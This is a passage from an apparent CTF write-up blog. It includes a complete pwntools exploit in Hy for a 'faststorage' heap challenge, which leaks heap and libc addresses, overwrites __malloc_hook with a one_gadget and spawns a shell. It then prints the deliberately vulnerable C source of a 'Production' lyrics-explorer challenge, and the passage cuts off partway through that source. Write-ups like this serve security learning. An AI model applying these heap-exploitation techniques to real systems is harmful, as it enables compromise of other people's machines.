<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">/*</span><br><span class="line">   If not the first time through, we require old_size to be</span><br><span class="line">   at least MINSIZE and to have prev_inuse set.</span><br><span class="line"> */</span><br><span class="line"></span><br><span class="line">assert ((old_top == initial_top (av) &amp;&amp; old_size == 0) ||</span><br><span class="line">        ((unsigned long) (old_size) &gt;= MINSIZE &amp;&amp;</span><br><span class="line">         prev_inuse (old_top) &amp;&amp;</span><br><span class="line">         ((unsigned long) old_end &amp; (pagesize - 1)) == 0));</span><br></pre></td></tr></table></figure>
<p>I got several segmentation faults, and when do detailed debugging, I found out the reason I got aborted all the time is that I have to make the size modified to pass the page edge check. The topchunk size with addition to its current position should be at the end of a page. Once passed, I got a libc leak.</p>
<p>With those leaks, and ability to modify any bit of a heap pointer, things are getting easy. Just do set some bits, make it point to somewhere we control, put a fake struct there, and we get arbitrary write.</p>
<p>The rest are just trivial things to do, so I’ll skip it.</p>
<p>Oh, forgot to mention, I’m really falling in love with lisp lately, and thus I used hy to write my exploit. :) You can also try <a href="https://github.com/hylang/hy" target="_blank" rel="noopener">hylang</a>, with the power of lisp along with Python, nothing could stop us!</p>
<h3 id="Exploit"><a href="#Exploit" class="headerlink" title="Exploit"></a>Exploit</h3><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br><span class="line">100</span><br><span class="line">101</span><br><span class="line">102</span><br><span class="line">103</span><br><span class="line">104</span><br><span class="line">105</span><br><span class="line">106</span><br><span class="line">107</span><br><span class="line">108</span><br><span class="line">109</span><br><span class="line">110</span><br><span class="line">111</span><br><span class="line">112</span><br><span class="line">113</span><br><span class="line">114</span><br><span class="line">115</span><br><span class="line">116</span><br><span class="line">117</span><br><span class="line">118</span><br><span class="line">119</span><br><span class="line">120</span><br><span class="line">121</span><br><span class="line">122</span><br><span class="line">123</span><br><span class="line">124</span><br><span class="line">125</span><br><span class="line">126</span><br><span class="line">127</span><br><span class="line">128</span><br><span class="line">129</span><br><span class="line">130</span><br><span class="line">131</span><br><span class="line">132</span><br><span class="line">133</span><br><span class="line">134</span><br><span class="line">135</span><br><span class="line">136</span><br><span class="line">137</span><br><span class="line">138</span><br><span class="line">139</span><br><span class="line">140</span><br><span class="line">141</span><br><span class="line">142</span><br><span class="line">143</span><br><span class="line">144</span><br><span class="line">145</span><br><span class="line">146</span><br><span class="line">147</span><br><span class="line">148</span><br><span class="line">149</span><br><span class="line">150</span><br><span class="line">151</span><br><span class="line">152</span><br><span class="line">153</span><br><span class="line">154</span><br><span class="line">155</span><br><span class="line">156</span><br><span class="line">157</span><br><span class="line">158</span><br><span class="line">159</span><br></pre></td><td class="code"><pre><span class="line">(import [pwn [*]])</span><br><span class="line">(import [base64 [b64decode]])</span><br><span class="line">(import json)</span><br><span class="line">(context :os &quot;linux&quot; :arch &quot;amd64&quot; :log_level &quot;debug&quot;)</span><br><span class="line"></span><br><span class="line">(setv DEBUG 1)</span><br><span class="line">(if DEBUG</span><br><span class="line">    (setv p (process &quot;./faststorage&quot;))</span><br><span class="line">    (setv p (remote)))</span><br><span class="line"></span><br><span class="line">(setv libc (ELF &quot;./libc.so.6&quot;))</span><br><span class="line"></span><br><span class="line">(defmacro until [s]</span><br><span class="line">  `(.recvuntil p (bytes ~s)))</span><br><span class="line"></span><br><span class="line">(defmacro snd [s]</span><br><span class="line">  `(.send p ~s))</span><br><span class="line"></span><br><span class="line">(defmacro sndl [s]</span><br><span class="line">  `(.sendline p ~s))</span><br><span class="line"></span><br><span class="line">(defmacro rcvl []</span><br><span class="line">  `(.recvline p))</span><br><span class="line"></span><br><span class="line">(defmacro info [fmt &amp;rest rest]</span><br><span class="line">  ;; python2 fuckyou!</span><br><span class="line">  (if (= rest (,))</span><br><span class="line">    `(.info p ~fmt)</span><br><span class="line">    `(.info p (% ~fmt ~@rest))))</span><br><span class="line"></span><br><span class="line">(defn add_entry [name size value]</span><br><span class="line">  (until &quot;&gt;&quot;)</span><br><span class="line">  (sndl &quot;1&quot;)</span><br><span class="line">  (until &quot;Name:&quot;)</span><br><span class="line">  (snd name)</span><br><span class="line">  (until &quot;Size:&quot;)</span><br><span class="line">  (sndl (str size))</span><br><span class="line">  (until &quot;Value:&quot;)</span><br><span class="line">  (snd value))</span><br><span class="line"></span><br><span class="line">(defn print_entry [name]</span><br><span class="line">  (until &quot;&gt;&quot;)</span><br><span class="line">  (sndl &quot;2&quot;)</span><br><span class="line">  (until &quot;Name:&quot;)</span><br><span class="line">  (snd name)</span><br><span class="line">  (setv content (rcvl))</span><br><span class="line">  (if (in b&quot;No such entry&quot; content)</span><br><span class="line">      (return None)</span><br><span class="line">      (.unrecv p content))</span><br><span class="line">  (until b&quot;Value: &quot;)</span><br><span class="line">  (setv end_delim b&quot;0. Exit&quot;)</span><br><span class="line">  (return (cut (until end_delim) 0 (- (len end_delim)))))</span><br><span class="line"></span><br><span class="line">(defn edit_entry [name value]</span><br><span class="line">  (until &quot;&gt;&quot;)</span><br><span class="line">  (sndl &quot;3&quot;)</span><br><span class="line">  (until &quot;Name:&quot;)</span><br><span class="line">  (snd name)</span><br><span class="line">  (until &quot;Value: &quot;)</span><br><span class="line">  (snd value))</span><br><span class="line"></span><br><span class="line">(defmain [&amp;rest args]</span><br><span class="line">  (pause)</span><br><span class="line"></span><br><span class="line">  ;; for alignment later</span><br><span class="line">  (for [i (range 2)]</span><br><span class="line">    (add_entry &quot;align&quot; 0x400 &quot;alignment only&quot;))</span><br><span class="line">  (add_entry &quot;align&quot; 0x200 &quot;alignment only&quot;)</span><br><span class="line"></span><br><span class="line">  ;; read out cached z3 results</span><br><span class="line">  (with [f (open &quot;./z3_json.json&quot; &quot;r&quot;)]</span><br><span class="line">    (setv content (.read f)))</span><br><span class="line"></span><br><span class="line">  (setv json_res (.loads json content))</span><br><span class="line">  (setv check (get json_res &quot;check&quot;))</span><br><span class="line"></span><br><span class="line">  (for [i (range 60)]</span><br><span class="line">    (assoc check i (-&gt; (get check i) (b64decode))))</span><br><span class="line"></span><br><span class="line">  ;; prepare for brute force heap address</span><br><span class="line">  (for [i (range 12 60)]</span><br><span class="line">    (setv name (get check i))</span><br><span class="line">    (add_entry name 0x10 (% &quot;check%d&quot; i)))</span><br><span class="line"></span><br><span class="line">  (setv init_name (-&gt; (get json_res &quot;initial&quot;) (b64decode)))</span><br><span class="line">  (add_entry init_name 0x10 &quot;dtj0x10&quot;)</span><br><span class="line"></span><br><span class="line">  ;; do brute force</span><br><span class="line">  (setv heap_addr 0)</span><br><span class="line">  (for [i (range 12 60)]</span><br><span class="line">    (setv name (get check i))</span><br><span class="line">    (unless (is (print_entry name) None)</span><br><span class="line">            (setv heap_addr (| heap_addr (&lt;&lt; 1 i)))))</span><br><span class="line"></span><br><span class="line">  (info &quot;heap addr leak 0x%x&quot; heap_addr)</span><br><span class="line">  (setv heap_base (- heap_addr 0x1000))</span><br><span class="line">  (setv cur_heap_addr (+ heap_addr 0xd40))</span><br><span class="line">  (info &quot;current heap 0x%x&quot; cur_heap_addr)</span><br><span class="line"></span><br><span class="line">  ;; add a fake entry</span><br><span class="line">  (setv fakeprev 0)</span><br><span class="line">  (setv fakename (.ljust init_name 8 b&quot;\x00&quot;))</span><br><span class="line">  ;(setv fakenameptr (+ cur_heap_addr 0x38))</span><br><span class="line">  (setv fakenameptr (- cur_heap_addr 0x20))</span><br><span class="line">  (setv fakesize 0x200)</span><br><span class="line">  (setv fakebuf (| (&lt;&lt; fakesize 48) (+ cur_heap_addr 0x70 0x10 0x68)))</span><br><span class="line">  (setv fakeentry (+ cur_heap_addr 0x20))</span><br><span class="line"></span><br><span class="line">  (add_entry </span><br><span class="line">    &quot;fake&quot; </span><br><span class="line">    0x20 (+ (p64 fakeprev) (p64 fakenameptr) (p64 fakebuf) fakename))</span><br><span class="line"></span><br><span class="line">  (pause)</span><br><span class="line"></span><br><span class="line">  (setv differ (^ fakeentry cur_heap_addr))</span><br><span class="line">  (info &quot;fake entry @ 0x%x&quot; fakeentry)</span><br><span class="line">  (info differ)</span><br><span class="line"></span><br><span class="line">  (for [i (range 60)]</span><br><span class="line">    (if (&gt; (&amp; (&lt;&lt; 1 i) differ) 0)</span><br><span class="line">        ;; set ith</span><br><span class="line">        (do</span><br><span class="line">        (info &quot;set %d&quot; i)</span><br><span class="line">        (add_entry (get check i) 0x10 &quot;value&quot;))))</span><br><span class="line">  </span><br><span class="line">  ;; Now this will overflow to top chunks size</span><br><span class="line">  ;; We shrink it, to make it possible to be freed when allocating</span><br><span class="line">  ;; a chunk more than it can handle</span><br><span class="line">  (edit_entry init_name (p64 0x1e1))</span><br><span class="line"></span><br><span class="line">  ;; This will free the top chunk</span><br><span class="line">  (add_entry &quot;more!&quot; 0x200 &quot;cannot handle this&quot;)</span><br><span class="line"></span><br><span class="line">  ;; Now we can leak libc</span><br><span class="line">  (setv libc_base</span><br><span class="line">    (-&gt; </span><br><span class="line">    (print_entry init_name) </span><br><span class="line">    (cut 0x10 0x18)</span><br><span class="line">    (u64)</span><br><span class="line">    ((fn [leak] (- leak 0x3c4d28)))))</span><br><span class="line"></span><br><span class="line">  (info &quot;libc base 0x%x&quot; libc_base)</span><br><span class="line"></span><br><span class="line">  ;; change fake entry, to make vulnerable entry to malloc_hook</span><br><span class="line">  (setv malloc_hook </span><br><span class="line">    (| (&lt;&lt; 0x200 48) (+ libc_base (get libc.symbols b&quot;__malloc_hook&quot;))))</span><br><span class="line">  (setv one_gadget (+ libc_base 0x4526a))</span><br><span class="line"></span><br><span class="line">  (edit_entry &quot;fake&quot; (+ (p64 fakeprev) (p64 fakenameptr) (p64 malloc_hook)))</span><br><span class="line">  (pause)</span><br><span class="line">  (edit_entry init_name (p64 one_gadget))</span><br><span class="line"></span><br><span class="line">  (until &quot;&gt;&quot;)</span><br><span class="line">  (sndl &quot;1&quot;)</span><br><span class="line">  (sndl &quot;system!&quot;)</span><br><span class="line">  (until &quot;Size: &quot;)</span><br><span class="line">  (sndl &quot;10&quot;)</span><br><span class="line">  </span><br><span class="line">  (.interactive p))</span><br></pre></td></tr></table></figure>
<h2 id="Production"><a href="#Production" class="headerlink" title="Production"></a>Production</h2><p>This is a good challenge, but due to my stupidness, I failed to solve this during the game..</p>
<h3 id="Intro"><a href="#Intro" class="headerlink" title="Intro"></a>Intro</h3><p>A source file is given (It’s a little bit long, but for record, I put it here still):</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br><span class="line">100</span><br><span class="line">101</span><br><span class="line">102</span><br><span class="line">103</span><br><span class="line">104</span><br><span class="line">105</span><br><span class="line">106</span><br><span class="line">107</span><br><span class="line">108</span><br><span class="line">109</span><br><span class="line">110</span><br><span class="line">111</span><br><span class="line">112</span><br><span class="line">113</span><br><span class="line">114</span><br><span class="line">115</span><br><span class="line">116</span><br><span class="line">117</span><br><span class="line">118</span><br><span class="line">119</span><br><span class="line">120</span><br><span class="line">121</span><br><span class="line">122</span><br><span class="line">123</span><br><span class="line">124</span><br><span class="line">125</span><br><span class="line">126</span><br><span class="line">127</span><br><span class="line">128</span><br><span class="line">129</span><br><span class="line">130</span><br><span class="line">131</span><br><span class="line">132</span><br><span class="line">133</span><br><span class="line">134</span><br><span class="line">135</span><br><span class="line">136</span><br><span class="line">137</span><br><span class="line">138</span><br><span class="line">139</span><br><span class="line">140</span><br><span class="line">141</span><br><span class="line">142</span><br><span class="line">143</span><br><span class="line">144</span><br><span class="line">145</span><br><span class="line">146</span><br><span class="line">147</span><br><span class="line">148</span><br><span class="line">149</span><br><span class="line">150</span><br><span class="line">151</span><br><span class="line">152</span><br><span class="line">153</span><br><span class="line">154</span><br><span class="line">155</span><br><span class="line">156</span><br><span class="line">157</span><br><span class="line">158</span><br><span class="line">159</span><br><span class="line">160</span><br><span class="line">161</span><br><span class="line">162</span><br><span class="line">163</span><br><span class="line">164</span><br><span class="line">165</span><br><span class="line">166</span><br><span class="line">167</span><br><span class="line">168</span><br><span class="line">169</span><br><span class="line">170</span><br><span class="line">171</span><br><span class="line">172</span><br><span class="line">173</span><br><span class="line">174</span><br><span class="line">175</span><br><span class="line">176</span><br><span class="line">177</span><br><span class="line">178</span><br><span class="line">179</span><br><span class="line">180</span><br><span class="line">181</span><br><span class="line">182</span><br><span class="line">183</span><br><span class="line">184</span><br><span class="line">185</span><br><span class="line">186</span><br><span class="line">187</span><br><span class="line">188</span><br><span class="line">189</span><br><span class="line">190</span><br><span class="line">191</span><br><span class="line">192</span><br><span class="line">193</span><br><span class="line">194</span><br><span class="line">195</span><br><span class="line">196</span><br><span class="line">197</span><br><span class="line">198</span><br><span class="line">199</span><br><span class="line">200</span><br><span class="line">201</span><br><span class="line">202</span><br><span class="line">203</span><br><span class="line">204</span><br><span class="line">205</span><br><span class="line">206</span><br><span class="line">207</span><br><span class="line">208</span><br><span class="line">209</span><br><span class="line">210</span><br><span class="line">211</span><br><span class="line">212</span><br><span class="line">213</span><br><span class="line">214</span><br><span class="line">215</span><br><span class="line">216</span><br><span class="line">217</span><br><span class="line">218</span><br><span class="line">219</span><br><span class="line">220</span><br><span class="line">221</span><br><span class="line">222</span><br><span class="line">223</span><br><span class="line">224</span><br><span class="line">225</span><br><span class="line">226</span><br><span class="line">227</span><br><span class="line">228</span><br><span class="line">229</span><br><span class="line">230</span><br><span class="line">231</span><br><span class="line">232</span><br><span class="line">233</span><br><span class="line">234</span><br><span class="line">235</span><br><span class="line">236</span><br><span class="line">237</span><br><span class="line">238</span><br><span class="line">239</span><br><span class="line">240</span><br><span class="line">241</span><br><span class="line">242</span><br><span class="line">243</span><br><span class="line">244</span><br><span class="line">245</span><br><span class="line">246</span><br><span class="line">247</span><br><span class="line">248</span><br><span class="line">249</span><br><span class="line">250</span><br><span class="line">251</span><br><span class="line">252</span><br><span class="line">253</span><br><span class="line">254</span><br><span class="line">255</span><br><span class="line">256</span><br><span class="line">257</span><br><span class="line">258</span><br><span class="line">259</span><br><span class="line">260</span><br><span class="line">261</span><br><span class="line">262</span><br><span class="line">263</span><br><span class="line">264</span><br><span class="line">265</span><br><span class="line">266</span><br><span class="line">267</span><br><span class="line">268</span><br><span class="line">269</span><br><span class="line">270</span><br><span class="line">271</span><br><span class="line">272</span><br><span class="line">273</span><br><span class="line">274</span><br><span class="line">275</span><br><span class="line">276</span><br><span class="line">277</span><br><span class="line">278</span><br><span class="line">279</span><br><span class="line">280</span><br><span class="line">281</span><br><span class="line">282</span><br><span class="line">283</span><br><span class="line">284</span><br><span class="line">285</span><br><span class="line">286</span><br><span class="line">287</span><br><span class="line">288</span><br><span class="line">289</span><br><span class="line">290</span><br><span class="line">291</span><br><span class="line">292</span><br><span class="line">293</span><br><span class="line">294</span><br><span class="line">295</span><br><span class="line">296</span><br><span class="line">297</span><br><span class="line">298</span><br><span class="line">299</span><br><span class="line">300</span><br><span class="line">301</span><br><span class="line">302</span><br><span class="line">303</span><br><span class="line">304</span><br><span class="line">305</span><br><span class="line">306</span><br><span class="line">307</span><br><span class="line">308</span><br><span class="line">309</span><br><span class="line">310</span><br><span class="line">311</span><br><span class="line">312</span><br><span class="line">313</span><br><span class="line">314</span><br><span class="line">315</span><br><span class="line">316</span><br><span class="line">317</span><br><span class="line">318</span><br><span class="line">319</span><br><span class="line">320</span><br><span class="line">321</span><br><span class="line">322</span><br><span class="line">323</span><br><span class="line">324</span><br><span class="line">325</span><br><span class="line">326</span><br><span class="line">327</span><br><span class="line">328</span><br><span class="line">329</span><br><span class="line">330</span><br><span class="line">331</span><br><span class="line">332</span><br><span class="line">333</span><br><span class="line">334</span><br><span class="line">335</span><br><span class="line">336</span><br><span class="line">337</span><br><span class="line">338</span><br><span class="line">339</span><br><span class="line">340</span><br><span class="line">341</span><br><span class="line">342</span><br><span class="line">343</span><br><span class="line">344</span><br><span class="line">345</span><br><span class="line">346</span><br><span class="line">347</span><br><span class="line">348</span><br><span class="line">349</span><br><span class="line">350</span><br><span class="line">351</span><br><span class="line">352</span><br><span class="line">353</span><br><span class="line">354</span><br><span class="line">355</span><br><span class="line">356</span><br><span class="line">357</span><br><span class="line">358</span><br><span class="line">359</span><br><span class="line">360</span><br></pre></td><td class="code"><pre><span class="line">#include &lt;dirent.h&gt;</span><br><span class="line">#include &lt;fcntl.h&gt;</span><br><span class="line">#include &lt;sys/stat.h&gt;</span><br><span class="line">#include &lt;sys/time.h&gt;</span><br><span class="line">#include &lt;sys/types.h&gt;</span><br><span class="line">#include &lt;sys/resource.h&gt;</span><br><span class="line">#include &lt;unistd.h&gt;</span><br><span class="line"></span><br><span class="line">#include &lt;cassert&gt;</span><br><span class="line">#include &lt;cstdio&gt;</span><br><span class="line">#include &lt;cstring&gt;</span><br><span class="line">#include &lt;string&gt;</span><br><span class="line">#include &lt;vector&gt;</span><br><span class="line"></span><br><span class="line">namespace globals &#123;</span><br><span class="line">  std::vector&lt;int&gt; records;</span><br><span class="line">&#125;  // namespace globals</span><br><span class="line"></span><br><span class="line">static void set_limits() &#123;</span><br><span class="line">  struct rlimit rlim;</span><br><span class="line"></span><br><span class="line">  rlim.rlim_cur = rlim.rlim_max = 0;</span><br><span class="line">  setrlimit(RLIMIT_CORE, &amp;rlim);</span><br><span class="line">  </span><br><span class="line">  rlim.rlim_cur = rlim.rlim_max = 2;</span><br><span class="line">  setrlimit(RLIMIT_CPU, &amp;rlim);</span><br><span class="line"></span><br><span class="line">  rlim.rlim_cur = rlim.rlim_max = 64 * 1024;</span><br><span class="line">  setrlimit(RLIMIT_FSIZE, &amp;rlim);</span><br><span class="line"></span><br><span class="line">  rlim.rlim_cur = rlim.rlim_max = 32;</span><br><span class="line">  setrlimit(RLIMIT_NOFILE, &amp;rlim);</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">static void welcome() &#123;</span><br><span class="line">  printf(&quot;Welcome to the Lyrics Explorer!\n&quot;);</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">static ssize_t read_line(int fd, char *buffer, size_t size) &#123;</span><br><span class="line">  ssize_t bytes_read = 0;</span><br><span class="line">  while (size &gt; 0) &#123;</span><br><span class="line">    char c;</span><br><span class="line">    ssize_t ret = read(fd, &amp;c, 1);</span><br><span class="line"></span><br><span class="line">    if (ret &lt;= 0) &#123;</span><br><span class="line">      break;</span><br><span class="line">    &#125; else if (c == &apos;\n&apos;) &#123;</span><br><span class="line">      *buffer = &apos;\0&apos;;</span><br><span class="line">      break;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    *buffer++ = c;</span><br><span class="line">    bytes_read++;</span><br><span class="line">    size--;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  return bytes_read;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">static ssize_t read_line_buffered(int fd, char *buffer, size_t size) &#123;</span><br><span class="line">  if (size == 0) &#123;</span><br><span class="line">    return -1;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  ssize_t ret = read(fd, buffer, size - 1);</span><br><span class="line"></span><br><span class="line">  if (ret &lt;= 0) &#123;</span><br><span class="line">    return ret;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  buffer[ret] = &apos;\0&apos;;</span><br><span class="line"></span><br><span class="line">  for (ssize_t i = 0; i &lt; ret; i++) &#123;</span><br><span class="line">    if (buffer[i] == &apos;\0&apos;) &#123;</span><br><span class="line">      buffer[i] = &apos;.&apos;;</span><br><span class="line">    &#125; else if (buffer[i] == &apos;\n&apos;) &#123;</span><br><span class="line">      buffer[i] = &apos;\0&apos;;</span><br><span class="line">      lseek(fd, -(ret - i - 1), SEEK_CUR);</span><br><span class="line">      return i;</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  return ret;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">static int load_int() &#123;</span><br><span class="line">  char buffer[32] = &#123; 0 &#125;;</span><br><span class="line">  </span><br><span class="line">  ssize_t bytes_read = read_line(STDIN_FILENO, buffer, sizeof(buffer));</span><br><span class="line">  if (bytes_read &lt;= 0) &#123;</span><br><span class="line">    return 0;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  return atoi(buffer);</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">static bool sanitize_path(char *buffer) &#123;</span><br><span class="line">  if (strstr(buffer, &quot;../&quot;) != NULL) &#123;</span><br><span class="line">    return false;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  return true;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">static bool list_files(const char *path, std::vector&lt;std::string&gt; *files) &#123;</span><br><span class="line">  files-&gt;clear();</span><br><span class="line"></span><br><span class="line">  DIR *dir;</span><br><span class="line">  struct dirent *ent;</span><br><span class="line">  if ((dir = opendir (path)) != NULL) &#123;</span><br><span class="line">    while ((ent = readdir (dir)) != NULL) &#123;</span><br><span class="line">      if (!strcmp(ent-&gt;d_name, &quot;.&quot;) || !strcmp(ent-&gt;d_name, &quot;..&quot;)) &#123;</span><br><span class="line">        continue;</span><br><span class="line">      &#125;</span><br><span class="line"></span><br><span class="line">      files-&gt;push_back(ent-&gt;d_name);</span><br><span class="line">    &#125;</span><br><span class="line">    closedir (dir);</span><br><span class="line">    return true;</span><br><span class="line">  &#125; else &#123;</span><br><span class="line">    perror (&quot;[-] Error&quot;);</span><br><span class="line">    return false;</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">static bool list_bands() &#123;</span><br><span class="line">  std::vector&lt;std::string&gt; bands;</span><br><span class="line">  if (!list_files(&quot;./data&quot;, &amp;bands)) &#123;</span><br><span class="line">    return false;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  for (const auto&amp; band : bands) &#123;</span><br><span class="line">    printf(&quot;%s\n&quot;, band.c_str());</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  return true;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">static bool list_songs() &#123;</span><br><span class="line">  char buffer[32] = &#123; /* zero padding */ &#125;;</span><br><span class="line"></span><br><span class="line">  printf(&quot;Band: &quot;);</span><br><span class="line">  read_line(STDIN_FILENO, buffer, sizeof(buffer));</span><br><span class="line"></span><br><span class="line">  // Never trust user input!!</span><br><span class="line">  if (!sanitize_path(buffer)) &#123;</span><br><span class="line">    printf(&quot;[-] Nice try!\n&quot;);</span><br><span class="line">    return false;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  char path[48] = &quot;./data/&quot;;</span><br><span class="line">  strncat(path, buffer, sizeof(path) - 7);</span><br><span class="line"></span><br><span class="line">  std::vector&lt;std::string&gt; songs;</span><br><span class="line">  if (!list_files(path, &amp;songs)) &#123;</span><br><span class="line">    return false;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  for (const auto&amp; song : songs) &#123;</span><br><span class="line">    printf(&quot;%s\n&quot;, song.c_str());</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  return true;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">static bool open_lyrics() &#123;</span><br><span class="line">  // Don&apos;t allow opening too many lyrics at once.</span><br><span class="line">  if (globals::records.size() &gt;= 16) &#123;</span><br><span class="line">    return false;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  // Load and sanitize user input.</span><br><span class="line">  char band[32];</span><br><span class="line">  printf(&quot;Band: &quot;);</span><br><span class="line">  read_line(STDIN_FILENO, band, sizeof(band));</span><br><span class="line"></span><br><span class="line">  char song[32];</span><br><span class="line">  printf(&quot;Song: &quot;);</span><br><span class="line">  read_line(STDIN_FILENO, song, sizeof(song));</span><br><span class="line"></span><br><span class="line">  // Hackers these days...</span><br><span class="line">  if (!sanitize_path(band) || !sanitize_path(song)) &#123;</span><br><span class="line">    printf(&quot;[-] Nice try!\n&quot;);</span><br><span class="line">    return false;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  // Form the final path of the lyrics in our database.</span><br><span class="line">  char path[128];</span><br><span class="line">  snprintf(path, sizeof(path), &quot;./data/%s/%s&quot;, band, song);</span><br><span class="line"></span><br><span class="line">  // Open the path, make sure that it&apos;s a file (and not e.g. directory), and</span><br><span class="line">  // save the file descriptor.</span><br><span class="line">  int fd1 = open(path, O_RDONLY);</span><br><span class="line">  if (fd1 == -1) &#123;</span><br><span class="line">    return false;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  struct stat st;</span><br><span class="line">  if (fstat(fd1, &amp;st) != 0 || !S_ISREG(st.st_mode)) &#123;</span><br><span class="line">    return false;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  globals::records.push_back(fd1);</span><br><span class="line"></span><br><span class="line">  // Better safe then sorry. Make sure that the path also doesn&apos;t point to a</span><br><span class="line">  // symbolic link.</span><br><span class="line">  int fd2 = open(path, O_RDONLY | O_NOFOLLOW);</span><br><span class="line">  if (fd2 == -1) &#123;</span><br><span class="line">    printf(&quot;[-] Detected attempt to open a symbolic link!\n&quot;);</span><br><span class="line"></span><br><span class="line">    // Some kind of attack detected?</span><br><span class="line">    return true;</span><br><span class="line">  